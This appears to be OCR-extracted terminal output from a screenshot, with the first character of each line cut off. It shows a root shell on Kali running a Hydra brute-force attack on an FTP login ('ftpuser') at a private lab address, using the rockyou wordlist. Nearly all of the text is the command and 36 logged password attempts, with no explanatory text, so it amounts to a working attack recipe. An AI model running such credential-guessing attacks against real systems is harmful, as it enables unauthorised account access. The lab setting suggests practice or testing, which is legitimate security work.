 (root㉿kali)-[~]
# hydra -l ftpuser -P /usr/share/wordlists/rockyou.txt ftp://192.168.67.128 -t 4 -V
ydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
ydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-30 19:53:20
WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session foun
, to prevent overwriting, ./hydra.restore
DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
DATA] attacking ftp://192.168.67.128:21/
ATTEMPT] target 192.168.67.128 - login "ftpuser" - pass "123456" - 1 of 14344399 [child 0] (0/0)
ATTEMPT] target 192.168.67.128 - login "ftpuser" - pass "12345" - 2 of 14344399 [child 1] (0/0)
ATTEMPT] target 192.168.67.128 - login "ftpuser" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
ATTEMPT] target 192.168.67.128 - login "ftpuser" - pass "password" - 4 of 14344399 [child 3] (0/0)
ATTEMPT] target 192.168.67.128 - login "ftpuser" - pass "iloveyou" - 5 of 14344399 [child 2] (0/0)
ATTEMPT] target 192.168.67.128 - login "ftpuser" - pass "princess" - 6 of 14344399 [child 1] (0/0)
ATTEMPT] target 192.168.67.128 - login "ftpuser" - pass "1234567" - 7 of 14344399 [child 0] (0/0)
ATTEMPT] target 192.168.67.128 - login "ftpuser" - pass "rockyou" - 8 of 14344399 [child 3] (0/0)
ATTEMPT] target 192.168.67.128 - login "ftpuser" - pass "12345678" - 9 of 14344399 [child 2] (0/0)
ATTEMPT] target 192.168.67.128 - login "ftpuser" - pass "abc123" - 10 of 14344399 [child 1] (0/0)
ATTEMPT] target 192.168.67.128 - login "ftpuser" - pass "nicole" - 11 of 14344399 [child 0] (0/0)
ATTEMPT] target 192.168.67.128 - login "ftpuser" - pass "daniel" - 12 of 14344399 [child 3] (0/0)
ATTEMPT] target 192.168.67.128 - login "ftpuser" - pass "babygirl" - 13 of 14344399 [child 1] (0/0)
ATTEMPT] target 192.168.67.128 - login "ftpuser" - pass "monkey" - 14 of 14344399 [child 2] (0/0)
ATTEMPT] target 192.168.67.128 - login "ftpuser" - pass "lovely" - 15 of 14344399 [child 3] (0/0)
ATTEMPT] target 192.168.67.128 - login "ftpuser" - pass "jessica" - 16 of 14344399 [child 0] (0/0)
ATTEMPT] target 192.168.67.128 - login "ftpuser" - pass "654321" - 17 of 14344399 [child 1] (0/0)
ATTEMPT] target 192.168.67.128 - login "ftpuser" - pass "michael" - 18 of 14344399 [child 2] (0/0)
ATTEMPT] target 192.168.67.128 - login "ftpuser" - pass "ashley" - 19 of 14344399 [child 3] (0/0)
ATTEMPT] target 192.168.67.128 - login "ftpuser" - pass "qwerty" - 20 of 14344399 [child 0] (0/0)
ATTEMPT] target 192.168.67.128 - login "ftpuser" - pass "111111" - 21 of 14344399 [child 1] (0/0)
ATTEMPT] target 192.168.67.128 - login "ftpuser" - pass "iloveu" - 22 of 14344399 [child 2] (0/0)
ATTEMPT] target 192.168.67.128 - login "ftpuser" - pass "000000" - 23 of 14344399 [child 3] (0/0)
ATTEMPT] target 192.168.67.128 - login "ftpuser" - pass "michelle" - 24 of 14344399 [child 0] (0/0)
ATTEMPT] target 192.168.67.128 - login "ftpuser" - pass "tigger" - 25 of 14344399 [child 1] (0/0)
ATTEMPT] target 192.168.67.128 - login "ftpuser" - pass "sunshine" - 26 of 14344399 [child 2] (0/0)
ATTEMPT] target 192.168.67.128 - login "ftpuser" - pass "chocolate" - 27 of 14344399 [child 0] (0/0)
ATTEMPT] target 192.168.67.128 - login "ftpuser" - pass "password1" - 28 of 14344399 [child 3] (0/0)
ATTEMPT] target 192.168.67.128 - login "ftpuser" - pass "soccer" - 29 of 14344399 [child 2] (0/0)
ATTEMPT] target 192.168.67.128 - login "ftpuser" - pass "anthony" - 30 of 14344399 [child 0] (0/0)
ATTEMPT] target 192.168.67.128 - login "ftpuser" - pass "friends" - 31 of 14344399 [child 3] (0/0)
ATTEMPT] target 192.168.67.128 - login "ftpuser" - pass "butterfly" - 32 of 14344399 [child 1] (0/0)
ATTEMPT] target 192.168.67.128 - login "ftpuser" - pass "purple" - 33 of 14344399 [child 2] (0/0)
ATTEMPT] target 192.168.67.128 - login "ftpuser" - pass "angel" - 34 of 14344399 [child 3] (0/0)
ATTEMPT] target 192.168.67.128 - login "ftpuser" - pass "jordan" - 35 of 14344399 [child 0] (0/0)
ATTEMPT] target 192.168.67.128 - login "ftpuser" - pass "liverpool" - 36 of 14344399 [child 1] (0/0)